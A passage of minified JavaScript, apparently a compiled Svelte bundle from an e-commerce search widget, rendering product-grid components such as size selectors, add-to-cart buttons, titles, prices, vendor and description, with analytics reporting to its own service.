l=m(ye),i=m(be),r=m(De),a=s({id:t,pagenum:m(he),pos:e,sort_by:m($e),hover_time:n},Ro.toReportingNarrow(m(ve)));return o&&(a.variant_id=o),l?a.query=l:i&&(a.original_category_id=i,a.original_smart_navigation=r),a},Iu="fast-simon-filters-personalization",Nu="fast-simon-filters-personalization-debug",Du=t=>{xn(Iu,JSON.stringify({time:Date.now(),personalSizeFilter:t}))},Ru=t=>{var e,n;if(!(null==(e=m(We))?void 0:e.filtersPersonalization)&&!Sn(Nu))return;if(!t)return;const o=Object.keys(t);if(1!==o.length||1!==(null==(n=null==t?void 0:t[null==o?void 0:o[0]])?void 0:n.size))return;let l;if(null==t?void 0:t.Size){const e=((t,e)=>{const n=[];return e.forEach((t=>n.push(t))),n})(0,t.Size);if(1!==e.length)return;1===e.length&&(l=e[0])}Du(l)},Ou=t=>{var e;if(t||!(null==(e=m(We))?void 0:e.filtersPersonalization)&&!Sn(Nu))return;const n=Sn(Iu);if(!n)return;const o=JSON.parse(n);return!(Date.now()-o.time>18e5)||void 0};function Au(t,e,n){const o=t.slice();return o[51]=e[n],o}function Eu(t){let e,n,o,l=t[3]&&t[11]||!t[3]&&(t[2]&&"mobile"!==t[7]&&"tablet"!==t[7]||(t[11]||"product bottom"===t[1])&&("mobile"===t[7]||"tablet"===t[7])||["Added","Adding"].includes(t[10])||"image bottom"!==t[1]&&"mobile"!==t[7]&&"tablet"!==t[7]),i=l&&Fu(t);function r(t,e){return"mobile"!==t[7]&&"tablet"!==t[7]||"product bottom"===t[1]?t[3]?Vu:void 0:Uu}let s=r(t),a=s&&s(t);return{c(){i&&i.c(),e=E(),a&&a.c(),n=k()},m(t,l){i&&i.m(t,l),C(t,e,l),a&&a.m(t,l),C(t,n,l),o=!0},p(t,o){3214&o[0]&&(l=t[3]&&t[11]||!t[3]&&(t[2]&&"mobile"!==t[7]&&"tablet"!==t[7]||(t[11]||"product bottom"===t[1])&&("mobile"===t[7]||"tablet"===t[7])||["Added","Adding"].includes(t[10])||"image bottom"!==t[1]&&"mobile"!==t[7]&&"tablet"!==t[7])),l?i?(i.p(t,o),3214&o[0]&&B(i,1)):(i=Fu(t),i.c(),B(i,1),i.m(e.parentNode,e)):i&&(X(),V(i,1,1,(()=>{i=null})),Z()),s===(s=r(t))&&a?a.p(t,o):(a&&a.d(1),a=s&&s(t),a&&(a.c(),a.m(n.parentNode,n)))},i(t){o||(B(i),o=!0)},o(t){V(i),o=!1},d(t){i&&i.d(t),t&&x(e),a&&a.d(t),t&&x(n)}}}function Fu(t){let e,n,o,l,i,r,s,a,c,d,u;const p=[Hu,zu,qu],m=[];function f(t,e){return"Adding"===t[10]?0:"Added"===t[10]?1:2}return i=f(t),r=m[i]=p[i](t),{c(){e=T("div"),n=T("header"),o=L(t[9]),l=E(),r.c(),I(n,"class","fs-result-page-1sa3zyi"),I(e,"class",s=nt(t[3]&&t[11]?"quick-add-bar-options-wrapper":"options-wrapper")+" fs-result-page-1sa3zyi"),I(e,"style",t[8]),I(e,"data-id-name",t[0]),N(e,"option-wrapper-on-add",["Added","Adding"].includes(t[10])),N(e,"option-wrapper-product-bottom","image bottom"!==t[1]&&!t[3])},m(r,s){C(r,e,s),D(e,n),D(n,o),D(e,l),m[i].m(e,null),c=!0,d||(u=[F(e,"click",t[16]),R(ro.call(null,e,{elementType:"Add to Cart"}))],d=!0)},p(t,n){(!c||512&n[0])&&O(o,t[9]);let l=i;i=f(t),i===l?m[i].p(t,n):(X(),V(m[l],1,1,(()=>{m[l]=null})),Z(),r=m[i],r?r.p(t,n):(r=m[i]=p[i](t),r.c()),B(r,1),r.m(e,null)),(!c||2056&n[0]&&s!==(s=nt(t[3]&&t[11]?"quick-add-bar-options-wrapper":"options-wrapper")+" fs-result-page-1sa3zyi"))&&I(e,"class",s),(!c||256&n[0])&&I(e,"style",t[8]),(!c||1&n[0])&&I(e,"data-id-name",t[0]),(!c||3080&n[0])&&N(e,"option-wrapper-on-add",["Added","Adding"].includes(t[10])),(!c||2058&n[0])&&N(e,"option-wrapper-product-bottom","image bottom"!==t[1]&&!t[3])},i(t){c||(B(r),a||st((()=>{a=at(e,ct,{y:50,duration:300}),a.start()})),c=!0)},o(t){V(r),c=!1},d(t){t&&x(e),m[i].d(),d=!1,Q(u)}}}function qu(t){let e,n=t[5],o=[];for(let l=0;l<n.length;l+=1)o[l]=Bu(Au(t,n,l));return{c(){e=T("div");for(let t=0;t<o.length;t+=1)o[t].c();I(e,"class","options fs-result-page-1sa3zyi")},m(t,n){C(t,e,n);for(let l=0;l<o.length;l+=1)o[l]&&o[l].m(e,null)},p(t,l){if(1974304&l[0]){let i;for(n=t[5],i=0;i<n.length;i+=1){const r=Au(t,n,i);o[i]?o[i].p(r,l):(o[i]=Bu(r),o[i].c(),o[i].m(e,null))}for(;i<o.length;i+=1)o[i].d(1);o.length=n.length}},i:S,o:S,d(t){t&&x(e),rt(o,t)}}}function zu(t){let e,n;return e=new ku({props:{color:"black",width:"21",height:"21"}}),{c(){M(e.$$.fragment)},m(t,o){G(e,t,o),n=!0},p:S,i(t){n||(B(e.$$.fragment,t),n=!0)},o(t){V(e.$$.fragment,t),n=!1},d(t){j(e,t)}}}function Hu(t){let e,n;return e=new yu({props:{color:"black",size:"30",thickness:"2"}}),{c(){M(e.$$.fragment)},m(t,o){G(e,t,o),n=!0},p:S,i(t){n||(B(e.$$.fragment,t),n=!0)},o(t){V(e.$$.fragment,t),n=!1},d(t){j(e,t)}}}function Bu(t){let e,n,o,l,i,r,s=t[51].value+"";function a(){return t[40](t[51])}function c(){return t[41](t[51])}return{c(){var i;e=T("span"),n=L(s),o=E(),I(e,"class","option fs-result-page-1sa3zyi"),I(e,"data-variant-id",l=t[13][t[51].value]||t[20](t[51])),N(e,"unavailable",!t[51].sellable),N(e,"fs-not-alt-size-option",!1===(null==(i=t[51])?void 0:i.isAlt))},m(l,s){C(l,e,s),D(e,n),D(e,o),i||(r=[F(e,"click",W(a)),F(e,"mouseenter",c),F(e,"mouseleave",t[19])],i=!0)},p(o,i){var r;t=o,32&i[0]&&s!==(s=t[51].value+"")&&O(n,s),8224&i[0]&&l!==(l=t[13][t[51].value]||t[20](t[51]))&&I(e,"data-variant-id",l),32&i[0]&&N(e,"unavailable",!t[51].sellable),32&i[0]&&N(e,"fs-not-alt-size-option",!1===(null==(r=t[51])?void 0:r.isAlt))},d(t){t&&x(e),i=!1,Q(r)}}}function Vu(t){var e;let n,o,l,i,r,s=(null==(e=t[6])?void 0:e.text)+"";return{c(){n=T("div"),o=T("button"),l=L(s),I(o,"class","fs-quick-add-button fs-result-page-1sa3zyi"),N(o,"highlight-selector-class","Add to Cart"===t[15]),N(o,"quick-shop-button-product-bottom","image bottom"!==t[1]),I(n,"class","fs-quick-add-button-wrapper fs-result-page-1sa3zyi"),I(n,"style",t[14])},m(e,s){C(e,n,s),D(n,o),D(o,l),i||(r=[F(o,"click",t[16]),R(ro.call(null,o,{elementType:"Add to Cart"}))],i=!0)},p(t,e){var i;64&e[0]&&s!==(s=(null==(i=t[6])?void 0:i.text)+"")&&O(l,s),32768&e[0]&&N(o,"highlight-selector-class","Add to Cart"===t[15]),2&e[0]&&N(o,"quick-shop-button-product-bottom","image bottom"!==t[1]),16384&e[0]&&I(n,"style",t[14])},d(t){t&&x(n),i=!1,Q(r)}}}function Uu(t){let e,n,o,l,i,r;return{c(){e=T("div"),n=T("button"),o=L("+ "),l=L(t[12]),I(n,"class","show-btn fs-result-page-1sa3zyi"),N(n,"highlight-selector-class","Add to Cart"===t[15]),N(n,"quick-shop-button-product-bottom","image bottom"!==t[1]),I(e,"class","fs-quick-shop-button-wrapper")},m(s,a){C(s,e,a),D(e,n),D(n,o),D(n,l),t[42](n),i||(r=[F(n,"click",t[16]),R(ro.call(null,n,{elementType:"Add to Cart"}))],i=!0)},p(t,e){4096&e[0]&&O(l,t[12]),32768&e[0]&&N(n,"highlight-selector-class","Add to Cart"===t[15]),2&e[0]&&N(n,"quick-shop-button-product-bottom","image bottom"!==t[1])},d(n){n&&x(e),t[42](null),i=!1,Q(r)}}}function Mu(t){let e,n,o=t[5].length>0&&Eu(t);return{c(){o&&o.c(),e=k()},m(t,l){o&&o.m(t,l),C(t,e,l),n=!0},p(t,n){t[5].length>0?o?(o.p(t,n),32&n[0]&&B(o,1)):(o=Eu(t),o.c(),B(o,1),o.m(e.parentNode,e)):o&&(X(),V(o,1,1,(()=>{o=null})),Z())},i(t){n||(B(o),n=!0)},o(t){V(o),n=!1},d(t){o&&o.d(t),t&&x(e)}}}function Gu(t,e,n){let o,l,i,r,a,c,d,u,p,f,g,v,h,$;P(t,on,(t=>n(36,r=t))),P(t,yn,(t=>n(37,a=t))),P(t,Ql,(t=>n(38,c=t))),P(t,be,(t=>n(44,d=t))),P(t,De,(t=>n(45,u=t))),P(t,ye,(t=>n(46,p=t))),P(t,en,(t=>n(47,f=t))),P(t,pe,(t=>n(48,g=t))),P(t,we,(t=>n(7,v=t))),P(t,Ye,(t=>n(39,h=t))),P(t,ln,(t=>n(15,$=t)));let w,y,b,_,k,C,{variantName:S="Size"}=e,{variants:x}=e,{isHover:T}=e,{productData:L}=e,{availableVariants:I}=e,{isAltVariants:N}=e,{swatchRedirectURLUrl:D}=e,{position:R}=e,{productIndex:O}=e,{productID:A}=e,{productHoverTime:E}=e,{quickAddBar:F=!1}=e,{buttonBarChildren:q}=e,{imageURL:z}=e,H=0,B=!1,V="",M=!1;async function G(t,e,o){var l,i,a,c;{let h=null;try{"Magento"===g&&(null==L?void 0:L.vrc)&&(h=Et(L,L.variants.find((e=>e.id===t)),S,o))}catch(v){console.log("%c❌ V-Next Error | Variant Super Attributes Not Found","font-weight: bold; font-size: 12px; color: red")}if(o&&I)for(let e of null==o?void 0:o.ids)for(let n of null==I?void 0:I.ids)if(e===n){t=e;break}if(e){(null==o?void 0:o.value)&&(t=>{var e;((null==(e=m(We))?void 0:e.filtersPersonalization)||Sn(Nu))&&t&&Du(t)})(o.value);const e=m(nn);n(10,V="Adding"),n(9,C=`Adding ${o.value}...`);try{await f.addToCart(L,r,(t=>{W(t)}),t,1,void 0,h||void 0);const e=null!=(c=null==(a=null==(i=null==(l=null==L?void 0:L.alternativeProducts)?void 0:l.find)?void 0:i.call(l,(e=>{var n;return null==(n=null==e?void 0:e.variants)?void 0:n.find((e=>(null==e?void 0:e.id)===t))})))?void 0:a.id)?c:null==L?void 0:L.id;window.dispatchEvent(new CustomEvent("fs-custom-events-product-added-to-cart",{detail:s(s({},L),{selectedVariantID:t,selectedProductID:e})}))}catch(v){console.log()}e.Serp.reportProductAddedToCart({cart_product:A||L.id,variant_id:t,original_search_query:p||void 0,original_smart_navigation:u||void 0,original_category_id:d||void 0,hover_time:Date.now()-E,pos:O+1})}}}let j=[];const W=t=>{n(10,V=t),"Added"===t&&n(9,C=C.replace("Adding","").replace("...","")+" Added!"),setTimeout((()=>{n(10,V=""),n(9,C=y)}),1600)},Y=t=>{t.sellable?n(9,C=`Add ${t.value} to Cart`):n(9,C="Sold Out"),B||(n(31,H=Date.now()),n(32,w=t)),B=!0};let Q="";const J=t=>{var e,n,o;let l=null==(e=null==L?void 0:L.alternativeProducts)?void 0:e.find((t=>(null==t?void 0:t.url)===D)),i=null==(n=null==l?void 0:l.variants)?void 0:n.find((e=>{var n;return(null==(n=null==e?void 0:e.attributes)?void 0:n[S])===(null==t?void 0:t.value)})),r=null==i?void 0:i.id;return!r&&L&&z&&(r=X(L,z,!1,null==t?void 0:t.value)),r||((null==t?void 0:t.id)?null==t?void 0:t.id:null==(o=null==t?void 0:t.ids)?void 0:o[0])};let K={};const X=(t,e,n=!1,o=null)=>{var l;if(!(null==(l=null==t?void 0:t.variants)?void 0:l.length)||!e)return null;const i=(t,e)=>{var n;const o=null==(n=t.attributes)?void 0:n.imgs;return Array.isArray(o)?o.includes(e):"string"==typeof o&&o===e};if(o&&S){const n=t.variants.find((t=>{var n;return i(t,e)&&(null==(n=t.attributes)?void 0:n[S])===o}));return n?n.id:null}const r=t.variants.find((t=>i(t,e)));return r?r.id:null};return t.$$set=t=>{"variantName"in t&&n(0,S=t.variantName),"variants"in t&&n(21,x=t.variants),"isHover"in t&&n(2,T=t.isHover),"productData"in t&&n(22,L=t.productData),"availableVariants"in t&&n(23,I=t.availableVariants),"isAltVariants"in t&&n(24,N=t.isAltVariants),"swatchRedirectURLUrl"in t&&n(25,D=t.swatchRedirectURLUrl),"position"in t&&n(1,R=t.position),"productIndex"in t&&n(26,O=t.productIndex),"productID"in t&&n(27,A=t.productID),"productHoverTime"in t&&n(28,E=t.productHoverTime),"quickAddBar"in t&&n(3,F=t.quickAddBar),"buttonBarChildren"in t&&n(29,q=t.buttonBarChildren),"imageURL"in t&&n(30,z=t.imageURL)},t.$$.update=()=>{var e,s,d,u,p;if(256&t.$$.dirty[1]&&n(6,o=null==(e=null==h?void 0:h.productGrid)?void 0:e.product.addToCart),256&t.$$.dirty[1]&&n(1,R=null==h?void 0:h.productGrid.product.addToCart.addToCartPosition),2097153&t.$$.dirty[0]&&(null==x?void 0:x.length)&&!(null==(d=null==(s=x[0])?void 0:s.attributes)?void 0:d[S])&&n(0,S=null!=(u=Object.keys(x[0].attributes).find((t=>Pu(t))))?u:S),129&t.$$.dirty[0]&&n(33,y="mobile"===v?"Add to Cart":`Select a ${S.includes("size")?"Size":S}`),4&t.$$.dirty[1]&&n(9,C=y),2097185&t.$$.dirty[0]|128&t.$$.dirty[1]){let t=At(x,S,c[El.FormatSerpSizeVariantSelectorOptions]);n(5,j=Pu(S)?t.sort(((t,e)=>xu(t.value,e.value))):j)}46137376&t.$$.dirty[0]&&I&&n(5,j=j.map((t=>{var e,n,o;for(let i of I.ids){if(t.ids.includes(i)){t.sellable=!0;break}t.sellable=!1}!(null==(e=null==I?void 0:I.ids)?void 0:e.length)>0&&(t.sellable=!1),t.isAlt=!0;let l=null==(n=null==L?void 0:L.alternativeProducts)?void 0:n.find((t=>(null==t?void 0:t.url)===D));return l&&!(null==(o=null==t?void 0:t.ids)?void 0:o.find((t=>{var e;return null==(e=null==l?void 0:l.variants)?void 0:e.find((e=>(null==e?void 0:e.id)===t))})))&&(t.isAlt=!1),t}))),64&t.$$.dirty[1]&&a&&n(12,Q=bn("quick_add")),1073741856&t.$$.dirty[0]&&j&&j.length>0&&j.forEach((t=>{n(13,K[t.value]=J(t),K)})),16&t.$$.dirty[0]|8&t.$$.dirty[1]&&b&&(n(34,_={bottom:(null==b?void 0:b.offsetHeight)+"px",position:"absolute"}),n(8,k=lo(_))),201326592&t.$$.dirty[0]|35&t.$$.dirty[1]&&H/1e3>=3&&H/1e3<500&&A&&w&&!r&&!ae()&&((t,e,n,o)=>{const l=Lu(t,e,n,o);m(nn).Serp.variantHover(l).catch((()=>console.log("variant hover report failed")))})(A,O+1,H,null==(p=null==w?void 0:w.ids)?void 0:p[0]),536870976&t.$$.dirty[0]&&n(35,l={"add-to-cart-font-weight":null==o?void 0:o.font.fontWeight,"add-to-cart-font-family":null==o?void 0:o.font.font,"add-to-cart-font-size":null==o?void 0:o.font.fontSize,"add-to-cart-letter-spacing":null==o?void 0:o.font.letterSpacing,"add-to-cart-line-height":null==o?void 0:o.font.lineHeight,"add-to-cart-color":null==o?void 0:o.color,"add-to-cart-background":null==o?void 0:o.backgroundColor,"add-to-cart-border":null==o?void 0:o.border,"add-to-cart-hover-background":(null==o?void 0:o.changeColorsOnHover)&&"unset"!==(null==o?void 0:o.backgroundColorOnHover)?null==o?void 0:o.backgroundColorOnHover:null==o?void 0:o.backgroundColor,"add-to-cart-hover-text-color":(null==o?void 0:o.changeColorsOnHover)&&"unset"!==(null==o?void 0:o.backgroundColorOnHover)?null==o?void 0:o.textColorsOnHover:null==o?void 0:o.color,"add-to-cart-border-radius":(null==o?void 0:o.borderRadius)?q&&q>1?`${null==o?void 0:o.borderRadius.replace("px","")}px 0 0 ${null==o?void 0:o.borderRadius.replace("px","")}px`:`${null==o?void 0:o.borderRadius.replace("px","")}px`:"","add-to-cart-hover-border-color":null==o?void 0:o.borderColorOnHover}),16&t.$$.dirty[1]&&n(14,i=oo(l))},[S,R,T,F,b,j,o,v,k,C,V,M,Q,K,i,$,function(){n(11,M=!M),wi.dispatchCustomEvent(hi.productQuickAddClicked,{productData:L})},G,Y,()=>{n(9,C=y),B=!1,n(31,H=Date.now()-H)},J,x,L,I,N,D,O,A,E,q,z,H,w,y,_,l,r,a,c,h,t=>G(K[t.value]||J(t),t.sellable,t),t=>Y(t),function(t){U[t?"unshift":"push"]((()=>{b=t,n(4,b)}))}]}class ju extends y{constructor(t){super(),b(this,t,Gu,Mu,_,{variantName:0,variants:21,isHover:2,productData:22,availableVariants:23,isAltVariants:24,swatchRedirectURLUrl:25,position:1,productIndex:26,productID:27,productHoverTime:28,quickAddBar:3,buttonBarChildren:29,imageURL:30},null,[-1,-1])}}function Wu(t){let e,n,o,l,i,r,s;return{c(){e=T("a"),n=T("div"),o=T("span"),I(o,"class","title fs-product-title fs-result-page-mihllj"),I(o,"id",l=`fs-product-${t[1]}-0`),I(o,"aria-label",t[2]),I(n,"class","title-wrapper fs-product-title-wrapper fs-result-page-mihllj"),I(e,"class","title-container fs-serp-product-title fs-result-page-mihllj"),I(e,"style",t[5]),I(e,"href",i=Wd(t[0])),N(e,"highlight-selector-class","Title"===t[6])},m(l,i){C(l,e,i),D(e,n),D(n,o),o.innerHTML=t[4],r||(s=[F(e,"click",Y(t[8])),R(ro.call(null,e,{elementType:"Title"}))],r=!0)},p(t,n){16&n&&(o.innerHTML=t[4]),2&n&&l!==(l=`fs-product-${t[1]}-0`)&&I(o,"id",l),4&n&&I(o,"aria-label",t[2]),32&n&&I(e,"style",t[5]),1&n&&i!==(i=Wd(t[0]))&&I(e,"href",i),64&n&&N(e,"highlight-selector-class","Title"===t[6])},d(t){t&&x(e),r=!1,Q(s)}}}function Yu(t){let e,n=t[3].isActive&&Wu(t);return{c(){n&&n.c(),e=k()},m(t,o){n&&n.m(t,o),C(t,e,o)},p(t,[o]){t[3].isActive?n?n.p(t,o):(n=Wu(t),n.c(),n.m(e.parentNode,e)):n&&(n.d(1),n=null)},i:S,o:S,d(t){n&&n.d(t),t&&x(e)}}}function Qu(t,e,n){let o,l,i,r,s,a,c,d,u;P(t,Xe,(t=>n(15,r=t))),P(t,ye,(t=>n(17,s=t))),P(t,on,(t=>n(19,c=t))),P(t,Ye,(t=>n(16,d=t))),P(t,ln,(t=>n(6,u=t)));let{productURL:p}=e,{productID:m}=e,{productTitle:f}=e,{index:g}=e,{productData:v}=e,{selectedVariant:h}=e,{isLookALike:$}=e,{originProductId:w}=e;const{personalizedProductIds:y,sessionProductIds:b}=so();P(t,y,(t=>n(18,a=t)));const _=t=>{let e=null==t?void 0:t.toLowerCase().lastIndexOf(null==s?void 0:s.toLowerCase());if(e>-1){let n=e+s.length,o=null==t?void 0:t.substring(e,n);return null==t?void 0:t.replace(o,`<span class="product-title-search-term fs-product-title-search-term">${o}</span>`)}return t};let k;return t.$$set=t=>{"productURL"in t&&n(0,p=t.productURL),"productID"in t&&n(1,m=t.productID),"productTitle"in t&&n(2,f=t.productTitle),"index"in t&&n(9,g=t.index),"productData"in t&&n(10,v=t.productData),"selectedVariant"in t&&n(11,h=t.selectedVariant),"isLookALike"in t&&n(12,$=t.isLookALike),"originProductId"in t&&n(13,w=t.originProductId)},t.$$.update=()=>{if(65536&t.$$.dirty&&n(3,o=d.productGrid.product.title),8&t.$$.dirty&&n(14,l={"title-line-clamp":null==o?void 0:o.numberOfLines,"title-font-weight":null==o?void 0:o.font.fontWeight,"title-text-align":null==o?void 0:o.font.textAlign,"title-font-family":null==o?void 0:o.font.font,"title-font-size":null==o?void 0:o.font.fontSize,"title-letter-spacing":null==o?void 0:o.font.letterSpacing,"title-line-height":null==o?void 0:o.font.lineHeight,"title-color":null==o?void 0:o.color}),16384&t.$$.dirty&&n(5,i=oo(l)),35844&t.$$.dirty)if(null==r?void 0:r.parseProductTitle)try{n(4,k=r.parseProductTitle(f,v,h))}catch(e){console.error("Error in parseProductTitle:",e),n(4,k=_(f))}else n(4,k=_(f))},[p,m,f,o,k,i,u,y,async function(t){if(bi(),c)return void(null==t||t.preventDefault());const e=(null==a?void 0:a.includes(Number(m)))||(null==a?void 0:a.includes(null==m?void 0:m.toString()))?1:void 0;(null==t?void 0:t.ctrlKey)||(null==t?void 0:t.metaKey)?await Ud(m,g+1,e,v,h,void 0,$,w):(null==t||t.preventDefault(),await Yd(m,p,g+1,e,(null==t?void 0:t.ctrlKey)||(null==t?void 0:t.metaKey),v,h,$,w))},g,v,h,$,w,l,r,d]}class Ju extends y{constructor(t){super(),b(this,t,Qu,Yu,_,{productURL:0,productID:1,productTitle:2,index:9,productData:10,selectedVariant:11,isLookALike:12,originProductId:13})}}function Ku(t){let e,n,o,l,i,r;return{c(){var i;e=T("div"),n=T("div"),I(n,"class","price fs-result-page-1a37dw5"),I(e,"id",o=`fs-product-${null==(i=t[1])?void 0:i.id}-1`),I(e,"class","price-container fs-serp-price fs-result-page-1a37dw5"),I(e,"style",t[3]),I(e,"aria-label",l=`; regular price: ${t[2]}`),N(e,"highlight-selector-class","Price"===t[4]),N(e,"market-price-loading",t[5])},m(o,l){C(o,e,l),D(e,n),n.innerHTML=t[2],i||(r=R(ro.call(null,e,{elementType:"Price"})),i=!0)},p(t,i){var r;4&i&&(n.innerHTML=t[2]),2&i&&o!==(o=`fs-product-${null==(r=t[1])?void 0:r.id}-1`)&&I(e,"id",o),8&i&&I(e,"style",t[3]),4&i&&l!==(l=`; regular price: ${t[2]}`)&&I(e,"aria-label",l),16&i&&N(e,"highlight-selector-class","Price"===t[4]),32&i&&N(e,"market-price-loading",t[5])},d(t){t&&x(e),i=!1,r()}}}function Xu(t){let e,n=t[0]&&Ku(t);return{c(){n&&n.c(),e=k()},m(t,o){n&&n.m(t,o),C(t,e,o)},p(t,[o]){t[0]?n?n.p(t,o):(n=Ku(t),n.c(),n.m(e.parentNode,e)):n&&(n.d(1),n=null)},i:S,o:S,d(t){n&&n.d(t),t&&x(e)}}}function Zu(t,e,n){let o,l,i,r,s,a,c;P(t,Xe,(t=>n(10,r=t))),P(t,Ye,(t=>n(11,s=t))),P(t,ln,(t=>n(4,a=t))),P(t,tn,(t=>n(5,c=t)));let d,{currency:u}=e,{comparePrice:p}=e,{formattedPrice:m}=e,{productData:f}=e;return t.$$set=t=>{"currency"in t&&n(6,u=t.currency),"comparePrice"in t&&n(7,p=t.comparePrice),"formattedPrice"in t&&n(0,m=t.formattedPrice),"productData"in t&&n(1,f=t.productData)},t.$$.update=()=>{if(2048&t.$$.dirty&&n(9,o=s.productGrid.product.price),640&t.$$.dirty&&n(8,l={"price-font-weight":null==o?void 0:o.font.fontWeight,"price-text-align":0===p?null==o?void 0:o.font.textAlign:o.alignIfCompare,"price-font-family":null==o?void 0:o.font.font,"price-font-size":null==o?void 0:o.font.fontSize,"price-letter-spacing":null==o?void 0:o.font.letterSpacing,"price-line-height":null==o?void 0:o.font.lineHeight,"price-color":(null==o?void 0:o.colorIfCompareEnable)&&p?null==o?void 0:o.colorIfCompareEnable:null==o?void 0:o.color}),256&t.$$.dirty&&n(3,i=oo(l)),1217&t.$$.dirty){let t=m;if(null==r?void 0:r.parseProductPrice)try{t=r.parseProductPrice(m,(null==p?void 0:p.toString())||"")}catch(e){console.error("Error in parseProductPrice:",e),t=m}n(2,d=t.replaceAll(u,`<span class="fs-cur-name">${u}</span>`))}},[m,f,d,i,a,c,u,p,l,o,r,s]}class tp extends y{constructor(t){super(),b(this,t,Zu,Xu,_,{currency:6,comparePrice:7,formattedPrice:0,productData:1})}}function ep(t){let e,n,o,l,i,r;return{c(){var i;e=T("div"),n=T("div"),I(n,"class","compare fs-compare fs-result-page-8m4al0"),I(n,"aria-label",o=`; sale price: ${t[2]}`),I(e,"id",l=`fs-product-${null==(i=t[1])?void 0:i.id}-2`),I(e,"class","compare-container fs-result-page-8m4al0"),I(e,"style",t[3]),N(e,"highlight-selector-class","Compare at Price"===t[4]),N(e,"market-price-loading",t[5])},m(o,l){C(o,e,l),D(e,n),n.innerHTML=t[2],i||(r=R(ro.call(null,e,{elementType:"Compare at Price"})),i=!0)},p(t,i){var r;4&i&&(n.innerHTML=t[2]),4&i&&o!==(o=`; sale price: ${t[2]}`)&&I(n,"aria-label",o),2&i&&l!==(l=`fs-product-${null==(r=t[1])?void 0:r.id}-2`)&&I(e,"id",l),8&i&&I(e,"style",t[3]),16&i&&N(e,"highlight-selector-class","Compare at Price"===t[4]),32&i&&N(e,"market-price-loading",t[5])},d(t){t&&x(e),i=!1,r()}}}function np(t){let e,n=t[0]&&ep(t);return{c(){n&&n.c(),e=k()},m(t,o){n&&n.m(t,o),C(t,e,o)},p(t,[o]){t[0]?n?n.p(t,o):(n=ep(t),n.c(),n.m(e.parentNode,e)):n&&(n.d(1),n=null)},i:S,o:S,d(t){n&&n.d(t),t&&x(e)}}}function op(t,e,n){let o,l,i,r,s,a,c;P(t,Xe,(t=>n(9,r=t))),P(t,Ye,(t=>n(10,s=t))),P(t,ln,(t=>n(4,a=t))),P(t,tn,(t=>n(5,c=t)));let d,{formattedCompare:u}=e,{currency:p}=e,{productData:m}=e;return t.$$set=t=>{"formattedCompare"in t&&n(0,u=t.formattedCompare),"currency"in t&&n(6,p=t.currency),"productData"in t&&n(1,m=t.productData)},t.$$.update=()=>{if(1024&t.$$.dirty&&n(8,o=s.productGrid.product.compare),256&t.$$.dirty&&n(7,l={"compare-font-weight":null==o?void 0:o.font.fontWeight,"compare-text-align":null==o?void 0:o.font.textAlign,"compare-font-family":null==o?void 0:o.font.font,"compare-font-size":null==o?void 0:o.font.fontSize,"compare-letter-spacing":null==o?void 0:o.font.letterSpacing,"compare-line-height":null==o?void 0:o.font.lineHeight,"compare-color":null==o?void 0:o.color}),128&t.$$.dirty&&n(3,i=oo(l)),577&t.$$.dirty){let t=u;if(null==r?void 0:r.parseComparePrice)try{t=r.parseComparePrice(u)}catch(e){console.error("Error in parseComparePrice:",e),t=u}n(2,d=null==t?void 0:t.replace(p,`<span class="fs-cur-name">${p}</span>`))}},[u,m,d,i,a,c,p,l,o,r,s]}class lp extends y{constructor(t){super(),b(this,t,op,np,_,{formattedCompare:0,currency:6,productData:1})}}function ip(t){let e,n,o,l,i,r;return{c(){e=T("div"),n=T("div"),o=T("span"),l=L(t[0]),I(o,"class","description fs-description fs-result-page-1kn5q2m"),I(n,"class","description-wrapper fs-result-page-1kn5q2m"),I(e,"class","description-container fs-result-page-1kn5q2m"),I(e,"style",t[1]),N(e,"highlight-selector-class","Description"===t[2])},m(t,s){C(t,e,s),D(e,n),D(n,o),D(o,l),i||(r=R(ro.call(null,e,{elementType:"Description"})),i=!0)},p(t,[n]){1&n&&O(l,t[0]),2&n&&I(e,"style",t[1]),4&n&&N(e,"highlight-selector-class","Description"===t[2])},i:S,o:S,d(t){t&&x(e),i=!1,r()}}}function rp(t,e,n){let o,l,i,r,s;P(t,Ye,(t=>n(5,r=t))),P(t,ln,(t=>n(2,s=t)));let{description:a}=e;return t.$$set=t=>{"description"in t&&n(0,a=t.description)},t.$$.update=()=>{32&t.$$.dirty&&n(4,o=r.productGrid.product.description),16&t.$$.dirty&&n(3,l={"desc-line-clamp":null==o?void 0:o.numberOfLines,"desc-font-weight":null==o?void 0:o.font.fontWeight,"desc-text-align":null==o?void 0:o.font.textAlign,"desc-font-family":null==o?void 0:o.font.font,"desc-font-size":null==o?void 0:o.font.fontSize,"desc-letter-spacing":null==o?void 0:o.font.letterSpacing,"desc-line-height":null==o?void 0:o.font.lineHeight,"desc-color":null==o?void 0:o.color}),8&t.$$.dirty&&n(1,i=oo(l))},[a,i,s,l,o,r]}class sp extends y{constructor(t){super(),b(this,t,rp,ip,_,{description:0})}}function ap(t){let e,n,o,l,i;return{c(){e=T("div"),n=T("div"),o=L(t[0]),I(n,"class","vendor fs-product-vendor fs-result-page-1gfa8bs"),I(e,"class","vendor-container fs-product-vendor-container fs-result-page-1gfa8bs"),I(e,"style",t[1]),N(e,"highlight-selector-class","Vendor"===t[2])},m(t,r){C(t,e,r),D(e,n),D(n,o),l||(i=R(ro.call(null,e,{elementType:"Vendor"})),l=!0)},p(t,[n]){1&n&&O(o,t[0]),2&n&&I(e,"style",t[1]),4&n&&N(e,"highlight-selector-class","Vendor"===t[2])},i:S,o:S,d(t){t&&x(e),l=!1,i()}}}function cp(t,e,n){let o,l,i,r,s;P(t,Ye,(t=>n(5,r=t))),P(t,ln,(t=>n(2,s=t)));let{vendor:a}=e;return t.$$set=t=>{"vendor"in t&&n(0,a=t.vendor)},t.$$.update=()=>{32&t.$$.dirty&&n(4,o=r.productGrid.product.vendor),16&t.$$.dirty&&n(3,l={"vendor-font-weight":null==o?void 0:o.font.fontWeight,"vendor-text-align":null==o?void 0:o.font.textAlign,"vendor-font-family":null==o?void 0:o.font.font,"vendor-font-size":null==o?void 0:o.font.fontSize,"vendor-letter-spacing":null==o?void 0:o.font.letterSpacing,"vendor-line-height":null==o?void 0:o.font.lineHeight,"vendor-color":null==o?void 0:o.color}),8&t.$$.dirty&&n(1,i=oo(l))},[a,i,s,l,o,r]}class dp extends y{constructor(t){super(),b(this,t,cp,ap,_,{vendor:0})}}function up(t){let e,n,o,l,i,r;return{c(){e=T("div"),n=T("small"),o=T("small"),o.textContent="SKU: #",l=L(t[0]),I(o,"class","fs-sku-prefix"),I(n,"class","sku fs-sku fs-result-page-nrawkk"),I(e,"class","sku-container fs-sku-container 